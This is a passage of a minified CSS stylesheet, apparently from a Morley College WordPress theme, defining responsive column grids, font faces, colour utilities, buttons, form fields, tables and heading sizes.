offset-10-touch{margin-left:83.33333%}.column.is-11-touch{flex:none;width:91.66667%}.column.is-offset-11-touch{margin-left:91.66667%}.column.is-12-touch{flex:none;width:100%}.column.is-offset-12-touch{margin-left:100%}}@media screen and (min-width:1024px){.column.is-narrow-desktop{flex:none}.column.is-full-desktop{flex:none;width:100%}.column.is-three-quarters-desktop{flex:none;width:75%}.column.is-two-thirds-desktop{flex:none;width:66.6666%}.column.is-half-desktop{flex:none;width:50%}.column.is-one-third-desktop{flex:none;width:33.3333%}.column.is-one-quarter-desktop{flex:none;width:25%}.column.is-one-fifth-desktop{flex:none;width:20%}.column.is-two-fifths-desktop{flex:none;width:40%}.column.is-three-fifths-desktop{flex:none;width:60%}.column.is-four-fifths-desktop{flex:none;width:80%}.column.is-offset-three-quarters-desktop{margin-left:75%}.column.is-offset-two-thirds-desktop{margin-left:66.6666%}.column.is-offset-half-desktop{margin-left:50%}.column.is-offset-one-third-desktop{margin-left:33.3333%}.column.is-offset-one-quarter-desktop{margin-left:25%}.column.is-offset-one-fifth-desktop{margin-left:20%}.column.is-offset-two-fifths-desktop{margin-left:40%}.column.is-offset-three-fifths-desktop{margin-left:60%}.column.is-offset-four-fifths-desktop{margin-left:80%}.column.is-0-desktop{flex:none;width:0}.column.is-offset-0-desktop{margin-left:0}.column.is-1-desktop{flex:none;width:8.33333%}.column.is-offset-1-desktop{margin-left:8.33333%}.column.is-2-desktop{flex:none;width:16.66667%}.column.is-offset-2-desktop{margin-left:16.66667%}.column.is-3-desktop{flex:none;width:25%}.column.is-offset-3-desktop{margin-left:25%}.column.is-4-desktop{flex:none;width:33.33333%}.column.is-offset-4-desktop{margin-left:33.33333%}.column.is-5-desktop{flex:none;width:41.66667%}.column.is-offset-5-desktop{margin-left:41.66667%}.column.is-6-desktop{flex:none;width:50%}.column.is-offset-6-desktop{margin-left:50%}.column.is-7-desktop{flex:none;width:58.33333%}.column.is-offset-7-desktop{margin-left:58.33333%}.column.is-8-desktop{flex:none;width:66.66667%}.column.is-offset-8-desktop{margin-left:66.66667%}.column.is-9-desktop{flex:none;width:75%}.column.is-offset-9-desktop{margin-left:75%}.column.is-10-desktop{flex:none;width:83.33333%}.column.is-offset-10-desktop{margin-left:83.33333%}.column.is-11-desktop{flex:none;width:91.66667%}.column.is-offset-11-desktop{margin-left:91.66667%}.column.is-12-desktop{flex:none;width:100%}.column.is-offset-12-desktop{margin-left:100%}}@media screen and (min-width:1216px){.column.is-narrow-widescreen{flex:none}.column.is-full-widescreen{flex:none;width:100%}.column.is-three-quarters-widescreen{flex:none;width:75%}.column.is-two-thirds-widescreen{flex:none;width:66.6666%}.column.is-half-widescreen{flex:none;width:50%}.column.is-one-third-widescreen{flex:none;width:33.3333%}.column.is-one-quarter-widescreen{flex:none;width:25%}.column.is-one-fifth-widescreen{flex:none;width:20%}.column.is-two-fifths-widescreen{flex:none;width:40%}.column.is-three-fifths-widescreen{flex:none;width:60%}.column.is-four-fifths-widescreen{flex:none;width:80%}.column.is-offset-three-quarters-widescreen{margin-left:75%}.column.is-offset-two-thirds-widescreen{margin-left:66.6666%}.column.is-offset-half-widescreen{margin-left:50%}.column.is-offset-one-third-widescreen{margin-left:33.3333%}.column.is-offset-one-quarter-widescreen{margin-left:25%}.column.is-offset-one-fifth-widescreen{margin-left:20%}.column.is-offset-two-fifths-widescreen{margin-left:40%}.column.is-offset-three-fifths-widescreen{margin-left:60%}.column.is-offset-four-fifths-widescreen{margin-left:80%}.column.is-0-widescreen{flex:none;width:0}.column.is-offset-0-widescreen{margin-left:0}.column.is-1-widescreen{flex:none;width:8.33333%}.column.is-offset-1-widescreen{margin-left:8.33333%}.column.is-2-widescreen{flex:none;width:16.66667%}.column.is-offset-2-widescreen{margin-left:16.66667%}.column.is-3-widescreen{flex:none;width:25%}.column.is-offset-3-widescreen{margin-left:25%}.column.is-4-widescreen{flex:none;width:33.33333%}.column.is-offset-4-widescreen{margin-left:33.33333%}.column.is-5-widescreen{flex:none;width:41.66667%}.column.is-offset-5-widescreen{margin-left:41.66667%}.column.is-6-widescreen{flex:none;width:50%}.column.is-offset-6-widescreen{margin-left:50%}.column.is-7-widescreen{flex:none;width:58.33333%}.column.is-offset-7-widescreen{margin-left:58.33333%}.column.is-8-widescreen{flex:none;width:66.66667%}.column.is-offset-8-widescreen{margin-left:66.66667%}.column.is-9-widescreen{flex:none;width:75%}.column.is-offset-9-widescreen{margin-left:75%}.column.is-10-widescreen{flex:none;width:83.33333%}.column.is-offset-10-widescreen{margin-left:83.33333%}.column.is-11-widescreen{flex:none;width:91.66667%}.column.is-offset-11-widescreen{margin-left:91.66667%}.column.is-12-widescreen{flex:none;width:100%}.column.is-offset-12-widescreen{margin-left:100%}}@media screen and (min-width:1408px){.column.is-narrow-fullhd{flex:none}.column.is-full-fullhd{flex:none;width:100%}.column.is-three-quarters-fullhd{flex:none;width:75%}.column.is-two-thirds-fullhd{flex:none;width:66.6666%}.column.is-half-fullhd{flex:none;width:50%}.column.is-one-third-fullhd{flex:none;width:33.3333%}.column.is-one-quarter-fullhd{flex:none;width:25%}.column.is-one-fifth-fullhd{flex:none;width:20%}.column.is-two-fifths-fullhd{flex:none;width:40%}.column.is-three-fifths-fullhd{flex:none;width:60%}.column.is-four-fifths-fullhd{flex:none;width:80%}.column.is-offset-three-quarters-fullhd{margin-left:75%}.column.is-offset-two-thirds-fullhd{margin-left:66.6666%}.column.is-offset-half-fullhd{margin-left:50%}.column.is-offset-one-third-fullhd{margin-left:33.3333%}.column.is-offset-one-quarter-fullhd{margin-left:25%}.column.is-offset-one-fifth-fullhd{margin-left:20%}.column.is-offset-two-fifths-fullhd{margin-left:40%}.column.is-offset-three-fifths-fullhd{margin-left:60%}.column.is-offset-four-fifths-fullhd{margin-left:80%}.column.is-0-fullhd{flex:none;width:0}.column.is-offset-0-fullhd{margin-left:0}.column.is-1-fullhd{flex:none;width:8.33333%}.column.is-offset-1-fullhd{margin-left:8.33333%}.column.is-2-fullhd{flex:none;width:16.66667%}.column.is-offset-2-fullhd{margin-left:16.66667%}.column.is-3-fullhd{flex:none;width:25%}.column.is-offset-3-fullhd{margin-left:25%}.column.is-4-fullhd{flex:none;width:33.33333%}.column.is-offset-4-fullhd{margin-left:33.33333%}.column.is-5-fullhd{flex:none;width:41.66667%}.column.is-offset-5-fullhd{margin-left:41.66667%}.column.is-6-fullhd{flex:none;width:50%}.column.is-offset-6-fullhd{margin-left:50%}.column.is-7-fullhd{flex:none;width:58.33333%}.column.is-offset-7-fullhd{margin-left:58.33333%}.column.is-8-fullhd{flex:none;width:66.66667%}.column.is-offset-8-fullhd{margin-left:66.66667%}.column.is-9-fullhd{flex:none;width:75%}.column.is-offset-9-fullhd{margin-left:75%}.column.is-10-fullhd{flex:none;width:83.33333%}.column.is-offset-10-fullhd{margin-left:83.33333%}.column.is-11-fullhd{flex:none;width:91.66667%}.column.is-offset-11-fullhd{margin-left:91.66667%}.column.is-12-fullhd{flex:none;width:100%}.column.is-offset-12-fullhd{margin-left:100%}}.columns{margin-left:-0.75rem;margin-right:-0.75rem;margin-top:-0.75rem}.columns:last-child{margin-bottom:-0.75rem}.columns:not(:last-child){margin-bottom:calc(1.5rem - 0.75rem)}.columns.is-centered{justify-content:center}.columns.is-gapless{margin-left:0;margin-right:0;margin-top:0}.columns.is-gapless>.column{margin:0;padding:0 !important}.columns.is-gapless:not(:last-child){margin-bottom:1.5rem}.columns.is-gapless:last-child{margin-bottom:0}.columns.is-mobile{display:flex}.columns.is-multiline{flex-wrap:wrap}.columns.is-vcentered{align-items:center}@media screen and (min-width:769px),print{.columns:not(.is-desktop){display:flex}}@media screen and (min-width:1024px){.columns.is-desktop{display:flex}}.columns.is-variable{--columnGap:.75rem;margin-left:calc(-1 * var(--columnGap));margin-right:calc(-1 * var(--columnGap))}.columns.is-variable .column{padding-left:var(--columnGap);padding-right:var(--columnGap)}.columns.is-variable.is-0{--columnGap:0}@media screen and (max-width:768px){.columns.is-variable.is-0-mobile{--columnGap:0}}@media screen and (min-width:769px),print{.columns.is-variable.is-0-tablet{--columnGap:0}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-0-tablet-only{--columnGap:0}}@media screen and (max-width:1023px){.columns.is-variable.is-0-touch{--columnGap:0}}@media screen and (min-width:1024px){.columns.is-variable.is-0-desktop{--columnGap:0}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-0-desktop-only{--columnGap:0}}@media screen and (min-width:1216px){.columns.is-variable.is-0-widescreen{--columnGap:0}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-0-widescreen-only{--columnGap:0}}@media screen and (min-width:1408px){.columns.is-variable.is-0-fullhd{--columnGap:0}}.columns.is-variable.is-1{--columnGap:.25rem}@media screen and (max-width:768px){.columns.is-variable.is-1-mobile{--columnGap:.25rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-1-tablet{--columnGap:.25rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-1-tablet-only{--columnGap:.25rem}}@media screen and (max-width:1023px){.columns.is-variable.is-1-touch{--columnGap:.25rem}}@media screen and (min-width:1024px){.columns.is-variable.is-1-desktop{--columnGap:.25rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-1-desktop-only{--columnGap:.25rem}}@media screen and (min-width:1216px){.columns.is-variable.is-1-widescreen{--columnGap:.25rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-1-widescreen-only{--columnGap:.25rem}}@media screen and (min-width:1408px){.columns.is-variable.is-1-fullhd{--columnGap:.25rem}}.columns.is-variable.is-2{--columnGap:.5rem}@media screen and (max-width:768px){.columns.is-variable.is-2-mobile{--columnGap:.5rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-2-tablet{--columnGap:.5rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-2-tablet-only{--columnGap:.5rem}}@media screen and (max-width:1023px){.columns.is-variable.is-2-touch{--columnGap:.5rem}}@media screen and (min-width:1024px){.columns.is-variable.is-2-desktop{--columnGap:.5rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-2-desktop-only{--columnGap:.5rem}}@media screen and (min-width:1216px){.columns.is-variable.is-2-widescreen{--columnGap:.5rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-2-widescreen-only{--columnGap:.5rem}}@media screen and (min-width:1408px){.columns.is-variable.is-2-fullhd{--columnGap:.5rem}}.columns.is-variable.is-3{--columnGap:.75rem}@media screen and (max-width:768px){.columns.is-variable.is-3-mobile{--columnGap:.75rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-3-tablet{--columnGap:.75rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-3-tablet-only{--columnGap:.75rem}}@media screen and (max-width:1023px){.columns.is-variable.is-3-touch{--columnGap:.75rem}}@media screen and (min-width:1024px){.columns.is-variable.is-3-desktop{--columnGap:.75rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-3-desktop-only{--columnGap:.75rem}}@media screen and (min-width:1216px){.columns.is-variable.is-3-widescreen{--columnGap:.75rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-3-widescreen-only{--columnGap:.75rem}}@media screen and (min-width:1408px){.columns.is-variable.is-3-fullhd{--columnGap:.75rem}}.columns.is-variable.is-4{--columnGap:1rem}@media screen and (max-width:768px){.columns.is-variable.is-4-mobile{--columnGap:1rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-4-tablet{--columnGap:1rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-4-tablet-only{--columnGap:1rem}}@media screen and (max-width:1023px){.columns.is-variable.is-4-touch{--columnGap:1rem}}@media screen and (min-width:1024px){.columns.is-variable.is-4-desktop{--columnGap:1rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-4-desktop-only{--columnGap:1rem}}@media screen and (min-width:1216px){.columns.is-variable.is-4-widescreen{--columnGap:1rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-4-widescreen-only{--columnGap:1rem}}@media screen and (min-width:1408px){.columns.is-variable.is-4-fullhd{--columnGap:1rem}}.columns.is-variable.is-5{--columnGap:1.25rem}@media screen and (max-width:768px){.columns.is-variable.is-5-mobile{--columnGap:1.25rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-5-tablet{--columnGap:1.25rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-5-tablet-only{--columnGap:1.25rem}}@media screen and (max-width:1023px){.columns.is-variable.is-5-touch{--columnGap:1.25rem}}@media screen and (min-width:1024px){.columns.is-variable.is-5-desktop{--columnGap:1.25rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-5-desktop-only{--columnGap:1.25rem}}@media screen and (min-width:1216px){.columns.is-variable.is-5-widescreen{--columnGap:1.25rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-5-widescreen-only{--columnGap:1.25rem}}@media screen and (min-width:1408px){.columns.is-variable.is-5-fullhd{--columnGap:1.25rem}}.columns.is-variable.is-6{--columnGap:1.5rem}@media screen and (max-width:768px){.columns.is-variable.is-6-mobile{--columnGap:1.5rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-6-tablet{--columnGap:1.5rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-6-tablet-only{--columnGap:1.5rem}}@media screen and (max-width:1023px){.columns.is-variable.is-6-touch{--columnGap:1.5rem}}@media screen and (min-width:1024px){.columns.is-variable.is-6-desktop{--columnGap:1.5rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-6-desktop-only{--columnGap:1.5rem}}@media screen and (min-width:1216px){.columns.is-variable.is-6-widescreen{--columnGap:1.5rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-6-widescreen-only{--columnGap:1.5rem}}@media screen and (min-width:1408px){.columns.is-variable.is-6-fullhd{--columnGap:1.5rem}}.columns.is-variable.is-7{--columnGap:1.75rem}@media screen and (max-width:768px){.columns.is-variable.is-7-mobile{--columnGap:1.75rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-7-tablet{--columnGap:1.75rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-7-tablet-only{--columnGap:1.75rem}}@media screen and (max-width:1023px){.columns.is-variable.is-7-touch{--columnGap:1.75rem}}@media screen and (min-width:1024px){.columns.is-variable.is-7-desktop{--columnGap:1.75rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-7-desktop-only{--columnGap:1.75rem}}@media screen and (min-width:1216px){.columns.is-variable.is-7-widescreen{--columnGap:1.75rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-7-widescreen-only{--columnGap:1.75rem}}@media screen and (min-width:1408px){.columns.is-variable.is-7-fullhd{--columnGap:1.75rem}}.columns.is-variable.is-8{--columnGap:2rem}@media screen and (max-width:768px){.columns.is-variable.is-8-mobile{--columnGap:2rem}}@media screen and (min-width:769px),print{.columns.is-variable.is-8-tablet{--columnGap:2rem}}@media screen and (min-width:769px) and (max-width:1023px){.columns.is-variable.is-8-tablet-only{--columnGap:2rem}}@media screen and (max-width:1023px){.columns.is-variable.is-8-touch{--columnGap:2rem}}@media screen and (min-width:1024px){.columns.is-variable.is-8-desktop{--columnGap:2rem}}@media screen and (min-width:1024px) and (max-width:1215px){.columns.is-variable.is-8-desktop-only{--columnGap:2rem}}@media screen and (min-width:1216px){.columns.is-variable.is-8-widescreen{--columnGap:2rem}}@media screen and (min-width:1216px) and (max-width:1407px){.columns.is-variable.is-8-widescreen-only{--columnGap:2rem}}@media screen and (min-width:1408px){.columns.is-variable.is-8-fullhd{--columnGap:2rem}}@font-face{font-family:gotham-black;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Black.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Black.otf) format("OTF");font-display:swap}@font-face{font-family:gotham-light;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Light.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Light.otf) format("OTF");font-display:swap}@font-face{font-family:gotham;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Medium.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Medium.otf) format("OTF");font-display:swap}@font-face{font-family:gotham-bold;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Bold.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Bold.otf) format("OTF");font-display:swap}.container--small{max-width:800px}.container--medium{max-width:884px}.container--large{max-width:1200px;padding:0 16px}.container--padded{border-radius:7px;padding:40px 16px}.has-dropshadow{box-shadow:0 2px 10px 0 rgba(0,0,0,0.1)}.single-post--section{position:relative;z-index:2}.single-post--section .has-dropshadow{border-radius:7px}.has-background-green{background-color:#44c9bf}.has-background-orange{background-color:#f39a51}html.smooth{scroll-behavior:smooth}.has-pink-base-background-color{background-color:#ee62ad !important}.has-pink-base-color{color:#ee62ad !important}.has-pink-light-background-color{background-color:#fdebf5 !important}.has-pink-light-color{color:#fdebf5 !important}.has-pink-lighter-background-color{background-color:#fef0e5 !important}.has-pink-lighter-color{color:#fef0e5 !important}.has-orange-base-background-color{background-color:#f39a51 !important}.has-orange-base-color{color:#f39a51 !important}.has-teal-base-background-color{background-color:#44c9bf !important}.has-teal-base-color{color:#44c9bf !important}.has-teal-light-background-color{background-color:#e1e5ec !important}.has-teal-light-color{color:#e1e5ec !important}.has-teal-lighter-background-color{background-color:#e1f0f6 !important}.has-teal-lighter-color{color:#e1f0f6 !important}.has-blue-base-background-color{background-color:#335281 !important}.has-blue-base-color{color:#335281 !important}.has-blue-light-background-color{background-color:#e1f0f6 !important}.has-blue-light-color{color:#e1f0f6 !important}.has-blue-lighter-background-color{background-color:#eaf7ed !important}.has-blue-lighter-color{color:#eaf7ed !important}.has-red-danger-background-color{background-color:#e62e2e !important}.has-red-danger-color{color:#e62e2e !important}.has-yellow-warning-background-color{background-color:#f0ca2e !important}.has-yellow-warning-color{color:#f0ca2e !important}.has-green-success-background-color{background-color:#71c883 !important}.has-green-success-color{color:#71c883 !important}.has-blue-info-background-color{background-color:#389cc2 !important}.has-blue-info-color{color:#389cc2 !important}.has-grey-base-background-color{background-color:#f2f2f2 !important}.has-grey-base-color{color:#f2f2f2 !important}.has-grey-lighter-background-color{background-color:#e62e2e !important}.has-grey-lighter-color{color:#e62e2e !important}.has-grey-light-background-color{background-color:#dfdfdf !important}.has-grey-light-color{color:#dfdfdf !important}.has-grey-dark-background-color{background-color:#a5a5a5 !important}.has-grey-dark-color{color:#a5a5a5 !important}.has-black-background-color{background-color:#262a2b !important}.has-black-color{color:#262a2b !important}.has-black-darker-background-color{background-color:#202325 !important}.has-black-darker-color{color:#202325 !important}.has-black-base-background-color{background-color:#000 !important}.has-black-base-color{color:#000 !important}.has-white-background-color{background-color:#fff !important}.has-white-color{color:#fff !important}html,body{min-height:100vh;width:100vw}body>.wrapper{min-height:100vh;display:flex;flex-direction:column}.content{flex:1 0 auto}.footer{flex-shrink:0}main[role="main"]{flex:1 0 auto}.button--small{padding:12px 16px !important}.button,input[type="submit"],button:not(.no-style){border-radius:4px;font-family:"utopia-std",serif;font-size:16px;letter-spacing:-0.02em;text-align:center;padding:24px;color:#262a2b;transition:.2s ease-in-out background-color;border:0;outline:#f077b8;margin:24px 0;background-color:#ee62ad;cursor:pointer}.button:hover,input[type="submit"]:hover,button:not(.no-style):hover{background-color:#fce0ef}.button:active,.button:focus,input[type="submit"]:active,input[type="submit"]:focus,button:not(.no-style):active,button:not(.no-style):focus{box-shadow:0 0 7px 0 #f077b8}.button.is-primary,input[type="submit"].is-primary,button:not(.no-style).is-primary{background-color:#44c9bf;outline:#44c9bf}.button.is-primary:hover,input[type="submit"].is-primary:hover,button:not(.no-style).is-primary:hover{background-color:#e3f7f6}.button.is-primary:active,.button.is-primary:focus,input[type="submit"].is-primary:active,input[type="submit"].is-primary:focus,button:not(.no-style).is-primary:active,button:not(.no-style).is-primary:focus{box-shadow:0 0 7px 0 #44c9bf}.button.bordered,input[type="submit"].bordered,button:not(.no-style).bordered{background-color:rgba(255,255,255,0);border:2px solid #ee62ad}.button.bordered:hover,.button.bordered:focus,input[type="submit"].bordered:hover,input[type="submit"].bordered:focus,button:not(.no-style).bordered:hover,button:not(.no-style).bordered:focus{background-color:#fce0ef}.button:not(.bordered),input[type="submit"]:not(.bordered),button:not(.no-style):not(.bordered){padding:16px !important}.styled-radio+label::before{border-radius:50%}.styled-checkbox,.styled-radio{position:absolute;opacity:0}.styled-checkbox+label,.styled-radio+label{position:relative;cursor:pointer;padding:4px 0;margin-top:4px;margin-bottom:4px}.styled-checkbox+label span,.styled-radio+label span{-webkit-user-select:none;-moz-user-select:none;user-select:none}.styled-checkbox+label::before,.styled-radio+label::before{content:"";margin-right:10px;display:inline-block;vertical-align:text-top;min-width:16px;height:16px;background:#fff;border:2px solid #ee62ad;border-radius:2px;margin-top:-2px}.styled-checkbox+label::after,.styled-radio+label::after{content:"";position:absolute;left:0;top:0;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/check-pink.svg);width:16px;height:16px;background-size:8px;background-position:center;background-repeat:no-repeat;opacity:0;margin-top:2px}.styled-checkbox:focus+label,.styled-radio:focus+label{outline:1px #44c9bf;outline-style:dashed}.styled-checkbox:hover+label::before,.styled-radio:hover+label::before{background:rgba(255,255,255,0)}.styled-checkbox:checked+label::after,.styled-radio:checked+label::after{opacity:1}.styled-checkbox.is-primary+label::before,.styled-radio.is-primary+label::before{border-color:#44c9bf}.styled-checkbox.is-primary+label::after,.styled-radio.is-primary+label::after{background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/check-green.svg)}.styled-checkbox:disabled+label,.styled-radio:disabled+label{color:#b8b8b8;cursor:auto}.styled-checkbox:disabled+label::before,.styled-radio:disabled+label::before{box-shadow:none;background:#ddd}.filter-group--checkbox:focus+label{outline:1px #44c9bf;outline-style:dashed}input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="url"],select{padding:8px;color:#262a2b;background-color:#f2f2f2;min-height:40px;height:40px;box-shadow:none;border:1px solid #f2f2f2;width:100%;font-size:16px;border-radius:0}input[type="text"].has-error,input[type="password"].has-error,input[type="email"].has-error,input[type="number"].has-error,input[type="search"].has-error,input[type="tel"].has-error,input[type="url"].has-error,select.has-error{background-color:rgba(229,36,36,0.25);border:1px solid #e52424}.alert{padding:8px 34px;border:1px solid;border-color:#e52424;background-color:rgba(229,36,36,0.25);width:100%;text-align:left;position:relative;margin-bottom:8px}.alert::before{content:"";background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/alert.svg);position:absolute;left:10px;width:16px;bottom:0;top:0;background-position:center;background-repeat:no-repeat;background-size:16px}.alert.warning{border-color:#f0ca2e;background-color:rgba(240,202,46,0.25)}.alert.success{border-color:#71c883;background-color:rgba(113,200,131,0.25)}.alert.success::before{background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/check-circle.svg)}.styled-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:4px;border-radius:5px;background:#d3d3d3;outline:0;opacity:.7;transition:opacity .2s}.styled-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:16px;height:16px;border-radius:50%;background:#e70072;cursor:pointer}.groups-of-filters input[type="number"]{width:100px;margin-left:8px}table{border-collapse:collapse;margin:.75em 0;width:100%;border:1px solid #a5a5a5}table tr,table td,table th{vertical-align:middle}table td{padding:.75em;border-bottom:1px solid #dfdfdf}table tfoot td{border-bottom:1px solid #a5a5a5}table td:not(:last-child){border-right:1px solid #dfdfdf}table th{border-bottom:1px solid #dfdfdf;padding:.75em;text-align:left;font-family:"utopia-std",serif;font-weight:700;letter-spacing:-0.02em;line-height:24px}table th:not(:last-child){border-right:1px solid #dfdfdf}.wp-block-table{overflow:auto}.wp-block-table table{width:740px}@media(max-width:800px){th{width:300px}}.is-style-dark-mode table{background-color:#262a2b;color:#fff !important;border:0}.is-style-dark-mode table th{color:#fff !important}.is-style-stripes table{border:0}.is-style-stripes table th{background-color:#44c9bf}.is-style-stripes table tbody tr:nth-child(odd){background-color:#f2f2f2}body{color:#a5a5a5;font-size:1em;line-height:1.5}h1,h2,h3,h4,h5,h6{font-family:"utopia-std",serif;line-height:1.5;margin:0 0 .75em}p,.base-text{margin:0 0 .75em;font-weight:300;font-size:16px;line-height:24px}a{color:#1f4788;text-decoration:none;transition:color .2s ease-in-out}a:active,a:focus,a:hover{color:shade(#1f4788,25%)}hr{border-bottom:1px solid #ddd;border-left:0;border-right:0;border-top:0;margin:1.5em 0}label{cursor:pointer}.is-0{font-size:96px;font-weight:900;line-height:1.5;letter-spacing:-0.03em}@media(max-width:769px){.is-0--mobile{font-size:48px;font-weight:900;line-height:1.5;letter-spacing:-0.03em}}h1,h2.is-1,h3.is-1,h4.is-1,h5.is-1,h6.is-1,p.is-1,span.is-1,dt.is-1,dd.is-1,label.is-1,button.is-1,small.is-1,li.is-1,cite.is-1{font-size:48px;line-height:56px;letter-spacing:-0.03em}h1:not(p),h2.is-1:not(p),h3.is-1:not(p),h4.is-1:not(p),h5.is-1:not(p),h6.is-1:not(p),p.is-1:not(p),span.is-1:not(p),dt.is-1:not(p),dd.is-1:not(p),label.is-1:not(p),button.is-1:not(p),small.is-1:not(p),li.is-1:not(p),cite.is-1:not(p){font-weight:900}@media(max-width:769px){h1--mobile,h2.is-1--mobile,h3.is-1--mobile,h4.is-1--mobile,h5.is-1--mobile,h6.is-1--mobile,p.is-1--mobile,span.is-1--mobile,dt.is-1--mobile,dd.is-1--mobile,label.is-1--mobile,button.is-1--mobile,small.is-1--mobile,li.is-1--mobile,cite.is-1--mobile{font-size:48px;line-height:56px;letter-spacing:-0.03em}h1--mobile:not(p),h2.is-1--mobile:not(p),h3.is-1--mobile:not(p),h4.is-1--mobile:not(p),h5.is-1--mobile:not(p),h6.is-1--mobile:not(p),p.is-1--mobile:not(p),span.is-1--mobile:not(p),dt.is-1--mobile:not(p),dd.is-1--mobile:not(p),label.is-1--mobile:not(p),button.is-1--mobile:not(p),small.is-1--mobile:not(p),li.is-1--mobile:not(p),cite.is-1--mobile:not(p){font-weight:900}}h1.is-2,h2,h3.is-2,h4.is-2,h5.is-2,h6.is-2,p.is-2,span.is-2,dt.is-2,dd.is-2,label.is-2,button.is-2,small.is-2,li.is-2,cite.is-2{font-size:40px;letter-spacing:-0.03em;line-height:48px}h1.is-2:not(p),h2:not(p),h3.is-2:not(p),h4.is-2:not(p),h5.is-2:not(p),h6.is-2:not(p),p.is-2:not(p),span.is-2:not(p),dt.is-2:not(p),dd.is-2:not(p),label.is-2:not(p),button.is-2:not(p),small.is-2:not(p),li.is-2:not(p),cite.is-2:not(p){font-weight:700}@media(max-width:769px){h1.is-2--mobile,h2--mobile,h3.is-2--mobile,h4.is-2--mobile,h5.is-2--mobile,h6.is-2--mobile,p.is-2--mobile,span.is-2--mobile,dt.is-2--mobile,dd.is-2--mobile,label.is-2--mobile,button.is-2--mobile,small.is-2--mobile,li.is-2--mobile,cite.is-2--mobile{font-size:40px;letter-spacing:-0.03em;line-height:48px}h1.is-2--mobile:not(p),h2--mobile:not(p),h3.is-2--mobile:not(p),h4.is-2--mobile:not(p),h5.is-2--mobile:not(p),h6.is-2--mobile:not(p),p.is-2--mobile:not(p),span.is-2--mobile:not(p),dt.is-2--mobile:not(p),dd.is-2--mobile:not(p),label.is-2--mobile:not(p),button.is-2--mobile:not(p),small.is-2--mobile:not(p),li.is-2--mobile:not(p),cite.is-2--mobile:not(p){font-weight:700}}h1.is-3,h2.is-3,h3,h4.is-3,h5.is-3,h6.is-3,p.is-3,span.is-3,dt.is-3,dd.is-3,label.is-3,button.is-3,small.is-3,li.is-3,cite.is-3{font-size:32px;letter-spacing:-0.02em;line-height:40px}h1.is-3:not(p),h2.is-3:not(p),h3:not(p),h4.is-3:not(p),h5.is-3:not(p),h6.is-3:not(p),p.is-3:not(p),span.is-3:not(p),dt.is-3:not(p),dd.is-3:not(p),label.is-3:not(p),button.is-3:not(p),small.is-3:not(p),li.is-3:not(p),cite.is-3:not(p){font-weight:700}@media(max-width:769px){h1.is-3--mobile,h2.is-3--mobile,h3--mobile,h4.is-3--mobile,h5.is-3--mobile,h6.is-3--mobile,p.is-3--mobile,span.is-3--mobile,dt.is-3--mobile,dd.is-3--mobile,label.is-3--mobile,button.is-3--mobile,small.is-3--mobile,li.is-3--mobile,cite.is-3--mobile{font-size:32px;letter-spacing:-0.02em;line-height:40px}h1.is-3--mobile:not(p),h2.is-3--mobile:not(p),h3--mobile:not(p),h4.is-3--mobile:not(p),h5.is-3--mobile:not(p),h6.is-3--mobile:not(p),p.is-3--mobile:not(p),span.is-3--mobile:not(p),dt.is-3--mobile:not(p),dd.is-3--mobile:not(p),label.is-3--mobile:not(p),button.is-3--mobile:not(p),small.is-3--mobile:not(p),li.is-3--mobile:not(p),cite.is-3--mobile:not(p){font-weight:700}}h1.is-4,h2.is-4,h3.is-4,h4,h5.is-4,h6.is-4,p.is-4,span.is-4,dt.is-4,dd.is-4,label.is-4,button.is-4,small.is-4,li.is-4,cite.is-4{font-size:24px;line-height:32px;letter-spacing:-0.02em}h1.is-4: